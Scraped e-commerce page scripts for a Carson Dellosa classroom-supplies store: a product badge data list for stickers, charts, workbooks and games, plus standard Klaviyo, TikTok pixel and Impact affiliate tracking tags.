<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"13091",  "price": "1",  "handle":"https://www.carsondellosa.com/168281--love-prize-pack-stickers-168281/",  "compare_at_price":"1.99",  "inventory_quantity": "27", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","216-stickers"  ,"spec-Product Detail","prize-pack-stickers"  ,"spec-Subjects","christian"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Christian"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Sale/Clearance/Almost Gone"  ,"Sale/Today&#x27;s Offers/Overstock/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"11063",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/",  "compare_at_price":"",  "inventory_quantity": "2798", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","44-sets"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Sale/Today&#x27;s Offers/Virtual Warehouse Sale"  ,"Sale/Today&#x27;s Offers/Virtual Warehouse Sale/Teaching Supplies"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"16724",  "price": "10",  "handle":"https://www.carsondellosa.com/146055--reading-writing-tool-kit-manipulative-grade-3-5-146055/",  "compare_at_price":"",  "inventory_quantity": "9053", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","12-pieces"  ,"Age Grade","grade-3-5-ages-8-11"  ,"spec-Product Detail","language-arts-manipulative"  ,"sample_name_1","be-clever-wherever-reading-3-5-free-add-on-activities"  ,"sample_url_1","https-www-carsondellosa-com-fr01427-be-clever-wherever-reading-3-5-free-add-on-activities-fr01427"  ,"sample_name_2","learning-happens-everywhere-poster-bookmarks-free-classroom-d-cor-x000d"  ,"sample_url_2","https-www-carsondellosa-com-fr01428-learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428"  ,"other_formats","16720-16721-16722-16723-16724"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","reading"  ,"spec-Subjects","hands-on-learning"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"format_name","ela-3-5"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Manipulatives"  ,"Collections/Collections/Be Clever Wherever"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"16060",  "price": "3.99",  "handle":"https://www.carsondellosa.com/114312--birthday-chart-grade-pk-5-114312/",  "compare_at_price":"",  "inventory_quantity": "3013", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","chart"  ,"other_formats","15896-15897-15886-16060"  ,"spec-Subjects","classroom-management"  ,"spec-Topics","birthday"  ,"spec-Themes","kind-vibes"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Kind Vibes"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Teaching Supplies/Categories/Classroom Management/Birthdays"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ] }  ,{ "id":"12930",  "price": "5.99",  "handle":"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/",  "compare_at_price":"",  "inventory_quantity": "8265", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Choking Hazard","n"  ,"Page Count","13-strips"  ,"spec-Product Detail","scalloped-bulletin-board-borders"  ,"Correlated","n"  ,"other_formats","12930-12931-12932"  ,"spec-Themes","galaxy"  ,"spec-Author","carson-dellosa-education"  ,"format_name","39"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Categories/Bulletin Board Borders/Pattern"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ] }  ,{ "id":"7282",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/",  "compare_at_price":"",  "inventory_quantity": "1071", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"sample_name_1","make-n-take-earth-friendly-reminders"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-games-earth-friendly-reminders-pdf"  ,"other_formats","7281-7282-12445-15948"  ,"spec-Themes","stars"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"9455",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168078--colorful-owls-shape-stickers-168078/",  "compare_at_price":"",  "inventory_quantity": "2045", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","owls"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"8256",  "price": "15.99",  "handle":"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/",  "compare_at_price":"",  "inventory_quantity": "5802", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","puzzle"  ,"Page Count","86-cards"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","sherrill-b-flora-m-s"  ], "brand":"Key Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Brands/Key Education"  ,"Teaching Supplies/Categories/Hands-on Learning/Puzzles &amp; Games"  ,"Sale/Today&#x27;s Offers/Hands-on Learning"  ] }  ,{ "id":"7281",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2173--smiles-multicolor-chart-seals-2173/",  "compare_at_price":"",  "inventory_quantity": "6324", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"other_formats","7281-7282-12445-15948"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"12368",  "price": "1",  "handle":"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/",  "compare_at_price":"3.99",  "inventory_quantity": "575", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","incentive-chart"  ,"spec-Subjects","behavior-management"  ,"spec-Themes","nature"  ,"spec-Themes","nature-explorers"  ,"other_formats","16059-9616-11854-12368-12995"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Sale/Clearance/Classroom Décor"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"7312",  "price": "16.99",  "handle":"https://www.carsondellosa.com/4300--skills-for-success-spanish-resource-book-grade-k-5-paperback-4300/",  "compare_at_price":"",  "inventory_quantity": "2731", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","128-pages"  ,"Age Grade","grade-k-5-ages-5-11"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-4300-sb-pdf"  ,"other_formats","7312-15620"  ,"spec-Series","skills-for-success"  ,"format_name","paperback"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"spec-Author","cynthia-downs"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Workbooks"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ] }  ,{ "id":"10460",  "price": "1",  "handle":"https://www.carsondellosa.com/104821--common-core-fourth-grade-4-today-workbook-grade-4-paperback-104821/",  "compare_at_price":"9.99",  "inventory_quantity": "519", "tags": [ "smartbadgetad"  ,"other_formats","10460-10461"  ,"Status","x"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-4-ages-9-10"  ,"spec-Product Detail","workbook"  ,"spec-Series","common-core-4-today"  ,"sample_name_1","common-core-fourth-grade-4-today"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104821-sb-pdf"  ,"format_name","paperback"  ,"spec-Subjects","across-the-curriculum"  ,"Grades","grade-4"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 4"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Dollar Deals"  ,"Sale/Clearance/Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Sale/Today&#x27;s Offers/Books &amp; Flash Cards"  ] }       ]; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "", 
   ProductID: "",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/ProductDefault.gif", 
   URL: "",
   Brand: "", 
   Price: "",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"13091",  "price": "1",  "handle":"https://www.carsondellosa.com/168281--love-prize-pack-stickers-168281/",  "compare_at_price":"1.99",  "inventory_quantity": "27", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","216-stickers"  ,"spec-Product Detail","prize-pack-stickers"  ,"spec-Subjects","christian"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Christian"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Sale/Clearance/Almost Gone"  ,"Sale/Today&#x27;s Offers/Overstock/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"11063",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/",  "compare_at_price":"",  "inventory_quantity": "2798", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","44-sets"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Sale/Today&#x27;s Offers/Virtual Warehouse Sale"  ,"Sale/Today&#x27;s Offers/Virtual Warehouse Sale/Teaching Supplies"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"16724",  "price": "10",  "handle":"https://www.carsondellosa.com/146055--reading-writing-tool-kit-manipulative-grade-3-5-146055/",  "compare_at_price":"",  "inventory_quantity": "9053", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","12-pieces"  ,"Age Grade","grade-3-5-ages-8-11"  ,"spec-Product Detail","language-arts-manipulative"  ,"sample_name_1","be-clever-wherever-reading-3-5-free-add-on-activities"  ,"sample_url_1","https-www-carsondellosa-com-fr01427-be-clever-wherever-reading-3-5-free-add-on-activities-fr01427"  ,"sample_name_2","learning-happens-everywhere-poster-bookmarks-free-classroom-d-cor-x000d"  ,"sample_url_2","https-www-carsondellosa-com-fr01428-learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428"  ,"other_formats","16720-16721-16722-16723-16724"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","reading"  ,"spec-Subjects","hands-on-learning"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"format_name","ela-3-5"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Manipulatives"  ,"Collections/Collections/Be Clever Wherever"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"16060",  "price": "3.99",  "handle":"https://www.carsondellosa.com/114312--birthday-chart-grade-pk-5-114312/",  "compare_at_price":"",  "inventory_quantity": "3013", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","chart"  ,"other_formats","15896-15897-15886-16060"  ,"spec-Subjects","classroom-management"  ,"spec-Topics","birthday"  ,"spec-Themes","kind-vibes"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Kind Vibes"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Teaching Supplies/Categories/Classroom Management/Birthdays"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ] }  ,{ "id":"12930",  "price": "5.99",  "handle":"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/",  "compare_at_price":"",  "inventory_quantity": "8265", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Choking Hazard","n"  ,"Page Count","13-strips"  ,"spec-Product Detail","scalloped-bulletin-board-borders"  ,"Correlated","n"  ,"other_formats","12930-12931-12932"  ,"spec-Themes","galaxy"  ,"spec-Author","carson-dellosa-education"  ,"format_name","39"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Categories/Bulletin Board Borders/Pattern"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ] }  ,{ "id":"7282",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/",  "compare_at_price":"",  "inventory_quantity": "1071", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"sample_name_1","make-n-take-earth-friendly-reminders"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-games-earth-friendly-reminders-pdf"  ,"other_formats","7281-7282-12445-15948"  ,"spec-Themes","stars"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"9455",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168078--colorful-owls-shape-stickers-168078/",  "compare_at_price":"",  "inventory_quantity": "2045", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","owls"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"8256",  "price": "15.99",  "handle":"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/",  "compare_at_price":"",  "inventory_quantity": "5802", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","puzzle"  ,"Page Count","86-cards"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","sherrill-b-flora-m-s"  ], "brand":"Key Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Brands/Key Education"  ,"Teaching Supplies/Categories/Hands-on Learning/Puzzles &amp; Games"  ,"Sale/Today&#x27;s Offers/Hands-on Learning"  ] }  ,{ "id":"7281",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2173--smiles-multicolor-chart-seals-2173/",  "compare_at_price":"",  "inventory_quantity": "6324", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"other_formats","7281-7282-12445-15948"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"12368",  "price": "1",  "handle":"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/",  "compare_at_price":"3.99",  "inventory_quantity": "575", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","incentive-chart"  ,"spec-Subjects","behavior-management"  ,"spec-Themes","nature"  ,"spec-Themes","nature-explorers"  ,"other_formats","16059-9616-11854-12368-12995"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  